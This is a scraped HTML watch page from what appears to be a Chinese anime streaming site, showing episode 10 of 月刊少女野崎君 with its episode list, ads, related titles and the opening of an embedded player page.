    如果播放器黑屏，<a href="https://pan.nekogal.top/f/RvqAH4/Microsoft.HEVCVideoExtension_2.4.13.0_neutral_~_8wekyb3d8bbwe.AppxBundle" target="_blank" style="color: #c00; text-decoration: underline;">点此下载 HEVC 拓展并安装</a>
</div>
                    <div class="title-m cor4 flex between">
                        <h5>资源列表</h5>
                        <div class="function">
                            <a id="zxdaoxu" class="r6 cor5" href="javascript:"><i class="fa r3">&#xe557;</i>排序</a>
                            <a class="player-button-ac cor5 r6" href="javascript:"><i class="fa r3">&#xe553;</i>单列</a>
                            <a class="cor5" href="/watch/1903/1/11.html"><i class="fa r3">&#xe590;</i>下集</a>                        </div>
                    </div>
                </div>
                <div class="anthology-tab nav-swiper">
                    <div class="swiper-wrapper">
                                                <a data-form="xfy2" class="vod-playerUrl swiper-slide on nav-dt"><i class="fa">&#xe679;</i>&nbsp;稀饭旧番主线-1<span class="badge">12</span></a>
                                            </div>
                </div>
            </div>
        </div>
        <div id="play2"  class="plist-body player-list-box">
            <div class="flex line-switch wrap"></div>
            <div class="player-anthology">
                <div class="anthology wow fadeInUp">
                    <div class="anthology-list select-a">
                        <div class='anthology-list-box none dx'>
  <div>
    <ul class="anthology-list-play size">
            <li class="bj3 border ">
        <a class="hide cor4" href="/watch/1903/1/1.html">
          <span>第01集</span>
                  </a>
      </li>
            <li class="bj3 border ">
        <a class="hide cor4" href="/watch/1903/1/2.html">
          <span>第02集</span>
                  </a>
      </li>
            <li class="bj3 border ">
        <a class="hide cor4" href="/watch/1903/1/3.html">
          <span>第03集</span>
                  </a>
      </li>
            <li class="bj3 border ">
        <a class="hide cor4" href="/watch/1903/1/4.html">
          <span>第04集</span>
                  </a>
      </li>
            <li class="bj3 border ">
        <a class="hide cor4" href="/watch/1903/1/5.html">
          <span>第05集</span>
                  </a>
      </li>
            <li class="bj3 border ">
        <a class="hide cor4" href="/watch/1903/1/6.html">
          <span>第06集</span>
                  </a>
      </li>
            <li class="bj3 border ">
        <a class="hide cor4" href="/watch/1903/1/7.html">
          <span>第07集</span>
                  </a>
      </li>
            <li class="bj3 border ">
        <a class="hide cor4" href="/watch/1903/1/8.html">
          <span>第08集</span>
                  </a>
      </li>
            <li class="bj3 border ">
        <a class="hide cor4" href="/watch/1903/1/9.html">
          <span>第09集</span>
                  </a>
      </li>
            <li class="bj3 border on ecnav-dt">
        <a class="hide cor4" href="/watch/1903/1/10.html">
          <span>第10集</span>
          <em class="play-on"><i></i><i></i><i></i><i></i></em>        </a>
      </li>
            <li class="bj3 border ">
        <a class="hide cor4" href="/watch/1903/1/11.html">
          <span>第11集</span>
                  </a>
      </li>
            <li class="bj3 border ">
        <a class="hide cor4" href="/watch/1903/1/12.html">
          <span>第12集</span>
                  </a>
      </li>
          </ul>
  </div>
</div>
                    </div>
                </div>
            </div>
        </div>
        <div id="play3" class="none">
                        <div class="ds-comment" data-id="1903" data-mid="1" data-by="up">
                <div class="title-m cor4 flex between" style="padding-bottom:0">
                    <h5>评论列表<span class="comment-count"></span></h5>
                    <div class="function cor5">还可以输入<span class="comment-remaining" >200</span></div>
                </div>
                <form class="comment-form">
    <input type="hidden" name="comment_pid" value="0">
    <textarea data-login="1" class="comment-content textarea box cor4" name="comment_content" placeholder="有事没事说两句..."></textarea>
    <div class="comment-submit-box">
        <div class="flex between">
            <div class="flex">
                                <div class="comment-face-panel fa b-c ds-emojilight r6" data-type="1"></div>
                                <div class="small-verify flex">
                    <input name="verify" type="text" class="input cor5 ds-verify-img box" size="5">
                    <img alt="验证码图片" class="ds-verify-img" src="/index.php/verify/index.html?" title="看不清楚? 换一张！">
                </div>
                            </div>
            <button type="button" class="comment-submit button fa cmt_post">发射</button>
        </div>
    </div>
</form>
<div class="comment-by b-b site-tabs">
    <span data-type="up" class="cor4 active">按点赞</span>
    <span data-type="time" class="cor4">按最新</span>
</div>
<div class="comment-list"></div>
            </div>
                    </div>
    </div>
</div>
<div class="box-width ec-tutu ec-tutu-double flex">
  <div class="one col-xl-6 none tutu-margins top5">
    <a href="https://www.tomatov2.buzz/auth/register?code=DLCu" target="_blank" rel="alternate">
      <img referrerpolicy="no-referrer" class="tutu-banner" data-small="https://play.xfvod.pro/images/ad/jc.jpg" data-medium="https://play.xfvod.pro/images/ad/jc.jpg" data-large="https://play.xfvod.pro/images/ad/jc.jpg" src="" alt="imageUrl">
      <span class="this-adicon"></span>
    </a>
  </div>
  <div class="one col-xl-6 none tutu-margins top5">
    <a href="https://b6f6.cbiwiyv.cc/chan/jm0436/KwpT" target="_blank" rel="alternate">
      <img referrerpolicy="no-referrer" class="tutu-banner" data-small="https://play.xfvod.pro/images/ad/jmttweb.png" data-medium="https://play.xfvod.pro/images/ad/jmttweb.png" data-large="https://play.xfvod.pro/images/ad/jmttweb.png" src="" alt="imageUrl">
      <span class="this-adicon"></span>
    </a>
  </div>
</div><div class="box-width ec-tutu ec-tutu-double flex">
  <div class="one col-xl-6 none tutu-margins top5">
    <a href="https://adad.lovenao.vip/1/xfani/index.html" target="_blank" rel="alternate">
      <img referrerpolicy="no-referrer" class="tutu-banner" data-small="https://play.xfvod.pro/images/ad/naoyd.png" data-medium="https://play.xfvod.pro/images/ad/naoyd.png" data-large="https://play.xfvod.pro/images/ad/naoyd.png" src="" alt="imageUrl">
      <span class="this-adicon"></span>
    </a>
  </div>
  <div class="one col-xl-6 none tutu-margins top5">
    <a href="https://c1na.cn/hsiFo" target="_blank" rel="alternate">
      <img referrerpolicy="no-referrer" class="tutu-banner" data-small="https://play.xfvod.pro/images/ad/kagufqjwqweb.gif" data-medium="https://play.xfvod.pro/images/ad/kagufqjwqweb.gif" data-large="https://play.xfvod.pro/images/ad/kagufqjwqweb.gif" src="" alt="imageUrl">
      <span class="this-adicon"></span>
    </a>
  </div>
</div><div class="box-width wow fadeInUp">
  <div class="overflow">
    <div class="title flex between top40" style="">
      <div class="title-left">
        <h4 class="title-h cor4">相关作品</h4>
      </div>
      <div class="title-right"><a target="_blank" href="/label/map.html" class="button more">更多</a></div>
    </div>
    <div class="flex wrap border-box public-r hide-b-2 diy-center1 mask2">
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3416.html" title="辉夜大小姐想让我告白 通往大人的阶梯">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="辉夜大小姐想让我告白 通往大人的阶梯"
               data-src="https://lain.bgm.tv/pic/cover/l/9b/f5/565802_PRfRL.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3416.html" title="辉夜大小姐想让我告白 通往大人的阶梯">辉夜大小姐想让我告白 通往大人的阶梯</a>
        <div class="public-list-subtitle cor5 hide ft2">八尋裕子,,平義樹弥,若林里紗</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3364.html" title="终末的女武神 第三季">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="终末的女武神 第三季"
               data-src="https://lain.bgm.tv/pic/cover/l/2a/87/544020_eM6oH.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3364.html" title="终末的女武神 第三季">终末的女武神 第三季</a>
        <div class="public-list-subtitle cor5 hide ft2">たなべようこ、川島尚,,,</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3363.html" title="野原广志午餐流派">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="野原广志午餐流派"
               data-src="https://lain.bgm.tv/pic/cover/l/96/8e/543189_UdZaU.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3363.html" title="野原广志午餐流派">野原广志午餐流派</a>
        <div class="public-list-subtitle cor5 hide ft2">山脇光太郎,,,</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3362.html" title="藤本树17-26">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="藤本树17-26"
               data-src="https://lain.bgm.tv/pic/cover/l/fb/2b/582501_A5ytA.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3362.html" title="藤本树17-26">藤本树17-26</a>
        <div class="public-list-subtitle cor5 hide ft2">Moaang、小園菜穂、もりともこ、MYOUN、島崎望、徳岡紘平、東島久志、佐川遥,羽迫凱 (7),天田俊貴、竹内柚紀、高橋佐知、森川篤、米田隆裕、鍋田香代子,谷岡善王、中村千恵子、岡本穂高、高橋佐知、森川篤、金子雄司、東地和生</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3361.html" title="异世界四重奏 第三季">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="异世界四重奏 第三季"
               data-src="https://lain.bgm.tv/pic/cover/l/0a/ca/564421_em83Z.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3361.html" title="异世界四重奏 第三季">异世界四重奏 第三季</a>
        <div class="public-list-subtitle cor5 hide ft2">たけはらみのる,,戸杉奈津子；3D美术设计：高宮せいご,齋藤優；3D美术监督：高宮せいご</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3359.html" title="极上！！超人气委员长">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="极上！！超人气委员长"
               data-src="https://lain.bgm.tv/pic/cover/l/4f/11/3640_gyFZy.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3359.html" title="极上！！超人气委员长">极上！！超人气委员长</a>
        <div class="public-list-subtitle cor5 hide ft2">萩原祥子,,,萩原正巳</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3356.html" title="小手指同学，请别乱摸">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="小手指同学，请别乱摸"
               data-src="https://lain.bgm.tv/pic/cover/l/23/3e/541547_VC8lh.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3356.html" title="小手指同学，请别乱摸">小手指同学，请别乱摸</a>
        <div class="public-list-subtitle cor5 hide ft2">塚本龍介,,,</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3355.html" title="魔法药水救救我">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="魔法药水救救我"
               data-src="https://lain.bgm.tv/pic/cover/l/82/df/576047_l8Fe8.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3355.html" title="魔法药水救救我">魔法药水救救我</a>
        <div class="public-list-subtitle cor5 hide ft2">,,,</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3353.html" title="一拳超人 第三季">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="一拳超人 第三季"
               data-src="https://lain.bgm.tv/pic/cover/l/5a/63/285757_VvaRn.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3353.html" title="一拳超人 第三季">一拳超人 第三季</a>
        <div class="public-list-subtitle cor5 hide ft2">久保田誓、黒田新次郎、白川亮介,,,</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3352.html" title="转生后的我成了英雄爸爸和精灵妈妈的女儿">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="转生后的我成了英雄爸爸和精灵妈妈的女儿"
               data-src="https://lain.bgm.tv/pic/cover/l/6b/ea/476323_2162T.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3352.html" title="转生后的我成了英雄爸爸和精灵妈妈的女儿">转生后的我成了英雄爸爸和精灵妈妈的女儿</a>
        <div class="public-list-subtitle cor5 hide ft2">大沢美奈,,,</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3351.html" title="小阿尔玛想要成为家人">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="小阿尔玛想要成为家人"
               data-src="https://lain.bgm.tv/pic/cover/l/a7/64/533442_Ck347.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3351.html" title="小阿尔玛想要成为家人">小阿尔玛想要成为家人</a>
        <div class="public-list-subtitle cor5 hide ft2">山本美佳；副人设：渡辺るりこ,,,</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3350.html" title="不擅吸血的吸血鬼">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="不擅吸血的吸血鬼"
               data-src="https://lain.bgm.tv/pic/cover/l/11/05/536102_Gohth.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3350.html" title="不擅吸血的吸血鬼">不擅吸血的吸血鬼</a>
        <div class="public-list-subtitle cor5 hide ft2">谷拓也,,,</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3349.html" title="人形机器人玛丽">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="人形机器人玛丽"
               data-src="https://lain.bgm.tv/pic/cover/l/6a/ba/507078_KITIj.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3349.html" title="人形机器人玛丽">人形机器人玛丽</a>
        <div class="public-list-subtitle cor5 hide ft2">菊地洋子,,,</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3347.html" title="赛马娘 芦毛灰姑娘 第2部分">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="赛马娘 芦毛灰姑娘 第2部分"
               data-src="https://lain.bgm.tv/pic/cover/l/f8/ee/530377_B3tg1.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3347.html" title="赛马娘 芦毛灰姑娘 第2部分">赛马娘 芦毛灰姑娘 第2部分</a>
        <div class="public-list-subtitle cor5 hide ft2">福元陽介・佐々木啓悟・宮原拓也,,,</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3345.html" title="朋友的妹妹只喜欢烦我">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="朋友的妹妹只喜欢烦我"
               data-src="https://lain.bgm.tv/pic/cover/l/82/62/326859_QZDU4.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3345.html" title="朋友的妹妹只喜欢烦我">朋友的妹妹只喜欢烦我</a>
        <div class="public-list-subtitle cor5 hide ft2">佐藤勝行,,,</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3344.html" title="乱马1/2 第二季">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="乱马1/2 第二季"
               data-src="https://lain.bgm.tv/pic/cover/l/a3/5e/529966_uzkZd.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3344.html" title="乱马1/2 第二季">乱马1/2 第二季</a>
        <div class="public-list-subtitle cor5 hide ft2">谷口宏美,,,</div>
      </div>
    </div>
      </div>
</div>
</div>
<script>
    function togglePlayElements(showPlay3) {
        if (showPlay3) {
            $("#play1,#play2").hide();
            $("#play3").show();
        } else {
            $("#play1,#play2").show();
            $("#play3").hide();
        }
    }
    $(".player-comment").click(function() {
        togglePlayElements(true);
    });

    $("#play_vod").click(function() {
        togglePlayElements(false);
    });
    function autoSelect(){
        const maxHeight = $(".anthology-list-play").css("maxHeight");
        const playlist = maxHeight === '100%' ? document.querySelector(".player-list-box") : document.querySelector(".anthology-list-play");
        const g = document.querySelector(".anthology-list-play .ecnav-dt");
        const y = playlist;
        const b = g.getBoundingClientRect().top - y.getBoundingClientRect().top - (y.clientHeight - g.clientHeight) / 2;
        $(y).animate({
            scrollTop: b
        }, 500);
    }
    autoSelect();
</script>

<div class="none">
    <span class="ds-log-set" data-type="4" data-mid="1" data-id="1903" data-sid="1" data-nid="10"></span>
    <span class="ds-history-set" data-name="[完结旧番]月刊少女野崎君" data-mid="第10集" data-pic="https://lain.bgm.tv/pic/cover/l/a0/20/100449_d101j.jpg"></span>
    <span class="ds-hits" data-mid="1" data-id="1903" data-type="hits"></span>
    <span class="ds-hits" data-mid="1" data-id="1903" data-type="hits_day"></span>
    <span class="ds-hits" data-mid="1" data-id="1903" data-type="hits_week"></span>
    <span class="ds-hits" data-mid="1" data-id="1903" data-type="hits_month"></span>
    <div class="jx-content"></div>
</div>
<script>
    let iframeObj = $('iframe')[2];
    iframeObj.addEventListener('load', () => {
        iframeObj.contentWindow.postMessage({
            "id":"1903",
            "name":"月刊少女野崎君-第10集",
            "group":"",
            "next":"https://play.xfvod.pro:8088/Y/Y-%E6%9C%88%E5%88%8A%E5%B0%91%E5%A5%B3%E9%87%8E%E5%B4%8E%E5%90%9B/11.mp4",
            "sid":"1",
            "nid":"10",
            "api":"http://127.0.0.1/index.php",
            "dmId":""
        }, "*");
    })
</script>
<div class="footer top40 wap-hide">
        <div class="footer-bottom">
        <div class="box-width flex between">
            <div class="hoa">&copy;&nbsp;2026&nbsp;<a href="/">www.xfani.com</a>&nbsp;All rights reservd.</div>
            <div class="footer-a-url hoa">
                <a href="https://t.me/xfanime" target="_blank">Telegram群</a><a href="/gbook.html" target="_blank">问题反馈</a><a href="/rss/baidu.xml" target="_blank">网站地图</a>
           </div>
        </div>
    </div>
</div>
<div class="bottom-navigation none tab-off-2 tab-text-1">
    <div class="foot-top-height"></div>
    <div class="foot-table-box">
        <ul class="flex around">
            <li><a target="_self" class="this-link " href="/"><em class="fa ds-zhuye"></em><em class="fa none ds-zhuye2"></em><p class="time-title">首页</p></a></li><li><a target="_self" class="this-link " href="/type/1.html"><em class="fa ds-dianying"></em><em class="fa none ds-dianying2"></em><p class="time-title">连载新番</p></a></li><li><a target="_self" class="this-link  current" href="/type/2.html"><em class="fa ds-wenzhang"></em><em class="fa none ds-wenzhang2"></em><p class="time-title">完结旧番</p></a></li><li><a target="_self" class="this-link " href="/type/3.html"><em class="fa ds-faxian"></em><em class="fa none ds-faxian2"></em><p class="time-title">剧场版</p></a></li><li><a target="_self" class="this-link " href="/type/21.html"><em class="fa ds-yonghu"></em><em class="fa none ds-yonghu2"></em><p class="time-title">美漫</p></a></li>
        </ul>
    </div>
</div>
<div class="top-back">
        <a class="lang-bnt fa bj3" data-id="2" href="javascript:">繁</a>
    <script src="/template/dsn2/static/js/zh.js"></script>
        <a class="theme-style fa bj3" data-id="1" href="javascript:">&#xe575;</a>
    <a class="b-c top fa ds-jiantoushang" href="javascript:"></a>
</div>
<div class="box-bg2 pop-bj" style="display:none"></div>
<div class="pop-list-body pop-1">
    <div class="wap-head bj4" style="display:none">
        <div class="l"><span class="fa pop-bj">&#xe566;</span></div>
        <h2 class="hidden"><span class="weight">搜索</span></h2>
    </div>
    <div class="wap-head-z"></div>
    <div class="rel">
        <div class="head-search input">
            <form id="search" name="search" method="get" action="/search.html">
                <input type="text" name="wd" class="search-input mac_wd cor5 search-input-zh" value="" placeholder="搜索精彩内容" autocomplete="off" />
                <button type="submit" class="search-input-sub button fa ds-sousuo"></button>
                <button type="button" class="select-name ft4" data-id="1">视频<i class="fa cor5">&#xe563;</i></button>
            </form>
        </div>
        <div class="select-list none">
            <a href="javascript:" data-id="1" data-name="视频" data-url="/search.html">视频</a>
            <a class="all_hide2" href="javascript:" data-id="2" data-name="资讯" data-url="/artsearch.html">资讯</a>
            <a class="all_hide2" href="javascript:" data-id="3" data-name="明星" data-url="/actor/search.html">明星</a>
        </div>
    </div>
    <div class="completion cor5 ft3"></div>
    <div class="public-list-new top30">
        <div class="title-m cor4 flex between">
            <h5>搜索历史</h5>
            <a id="re_del" class="cor6 ho"><i class="fa r3 ds-shanchu"></i>删除</a>
        </div>
        <div class="records-list"></div>
    </div>
    <div class="wap-diy-vod-e search-hot top30">
        <div class="title-m cor4 flex between">
            <h5>热门搜索</h5>
        </div>
        <ul>
                        <li>
                <a href="/search/wd/%E8%83%86%E5%A4%A7%E5%85%9A.html" target="_blank" class="vod-link">
                    <span class="vod-no-style">NO</span>
                    <span class="vod-on-e-styles key1 cor5">1</span>
                    <div class="vod-center hide">胆大党</div>
                </a>
            </li>
                        <li>
                <a href="/search/wd/%E9%9D%92%E4%B9%8B%E7%AE%B1.html" target="_blank" class="vod-link">
                    <span class="vod-no-style">NO</span>
                    <span class="vod-on-e-styles key2 cor5">2</span>
                    <div class="vod-center hide">青之箱</div>
                </a>
            </li>
                        <li>
                <a href="/search/wd/%E9%AD%94%E7%8E%8B2099.html" target="_blank" class="vod-link">
                    <span class="vod-no-style">NO</span>
                    <span class="vod-on-e-styles key3 cor5">3</span>
                    <div class="vod-center hide">魔王2099</div>
                </a>
            </li>
                    </ul>
    </div>
</div>
<div class="pop-list-body gen-history-list pop-2">
    <div class="wap-head bj4" style="display:none">
        <div class="l"><span class="fa pop-bj">&#xe566;</span></div>
        <h2 class="hidden"><span class="weight">播放记录</span></h2>
    </div>
    <div class="wap-head-z"></div>
    <div class="play-catalog flex around ft4 weight">
        <span class="rel on" data-id="1"><a href="javascript:">本地记录</a></span>
        <span class="rel" data-id="2"><a href="javascript:">云端记录</a></span>    </div>
    <div class="top30 mask2">
        <div class="locality-history history check">
            <ul></ul>
            <div class="null cor5 none"><img src="/template/dsn2/static/img/m/null.png"><span>暂无播放记录</span></div>
            <button id="l_history" class="button top30" style="width:100%">清空记录</button>
        </div>
        <div class="user-history history">
            <ul><div class="loading"><span></span><span></span><span></span><span></span><span></span></div></ul>
            <a href="/user/plays.html" class="button top30" style="width:100%">查看更多</a>
        </div>
    </div>
</div>
<div class="qiAnDao-con"></div>
<div class="pop-list-body gen-history-list pop-3">
    <div class="wap-head bj4" style="display:none">
        <div class="l"><span class="fa pop-bj">&#xe566;</span></div>
        <h2 class="hidden"><span class="weight">每日签到</span></h2>
    </div>
    <div class="wap-head-z"></div>
    <div class="qiAnDao-main cor4">
        <ul class="qiAnDao-list days flex"><li>日</li><li>一</li><li>二</li><li>三</li><li>四</li><li>五</li><li>六</li></ul>
        <div id="qiAnDao_1" class="qiAnDao_1"><i class="loading3"></i>加载中</div>
        <ul class="qiAnDao-list flex wrap" id="qiAnDao-list"></ul>
    </div>
    <a href="javascript:" class="qiAnDao-bnt top20"><i class="fa ds-qiandao r3"></i>签到领积分</a>
    <div class="top30"></div>
    <div class="title-m cor4 flex between">
        <h5>签到排行</h5>
    </div>
    <ul class="qiAnDao-rank"></ul>
    <div class="top30"></div>
    <div class="title-m cor4 flex between">
        <h5>奖励规则</h5>
    </div>
    <table class="qiAnDao-table cor4">
        <colgroup><col><col><col></colgroup>
        <thead><tr><th>项目</th><th>积分</th><th>备注</th></tr></thead>
        <tbody>
        <tr><td>每日签到</td><td>2</td><td>每日一次</td></tr>
        <tr><td>连签7天</td><td>5</td><td>额外奖励</td></tr>
        <tr><td>连签15天</td><td>15</td><td>额外奖励</td></tr>
        <tr><td>连签20天</td><td>30</td><td>额外奖励</td></tr>
        <tr><td>连签25天</td><td>50</td><td>额外奖励</td></tr>
        </tbody>
    </table>
</div>
<div id="notice" class="ds-pop none">
  <div class="box-bg"></div>
  <div class="pop-box">
    <div class="topfadeInUp animated bj3 cor4">
      <div class="pop-top"></div>
      <div class="pop-title">公告</div>
      <div class="pop-content">
        <p>hello~欢迎使用稀饭动漫！</p>
        <p style="color:#FF8C00;font-size:16px">
          <b>前往饭坛（bbs.xfanchat.com）反馈问题（上新/番剧失效等）</b>
        </p>
        <p>
          <a style="color:#228B22" href="https://dm1.xfdm.pro" target="_blank"><b>《备用网址1》</b></a>
          <a style="color:#228B22" href="https://xifan.moe" target="_blank"><b>导航页</b></a>
          <a style="color:#6A5ACD" href="https://t.me/xfanime" target="_blank"><b>《加入飞机群》</b></a>
        </p>
      </div>
      <button id="ds_notice_ok" class="button" style="width:100%">我已了解</button>
    </div>
  </div>
</div>
<div class="none"><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"JmrbEK9F16hDQiud",ck:"JmrbEK9F16hDQiud"})</script></div>
<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.moedot.net/player/index.php?code=xfdm1&from=cf&url=https://play.xfvod.pro:8088/Y/Y-%E6%9C%88%E5%88%8A%E5%B0%91%E5%A5%B3%E9%87%8E%E5%B4%8E%E5%90%9B/10.mp4
body_size: 914
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
    <title>资源加载中</title>
    <style>
        body{background:#000;padding:0;margin:0;overflow:hidden;width:100%;height:100%;position:absolute;left:0;right:0}
        .bg{background-image: url(img/asset-53.jpg);width: 100%;height: 100%;opacity: .38;position: absolute;background-size: cover;background-position: center;background-repeat: no-repeat;}
        .main{position:absolute;left:1px;right:1px;top:1px;bottom:1px;margin:auto;height:15vh;width:100%;z-index:1;text-align:center}
        .main .loading{width:60px;height:60px;display:inline-block;vertical-align:middle;animation:Loading .6s steps(8,end) infinite;background:#b3b2b2 url(img/load.svg) no-repeat;background-size:100%;border-radius:50px;border:10px solid #b3b2b2;box-sizing:border-box}
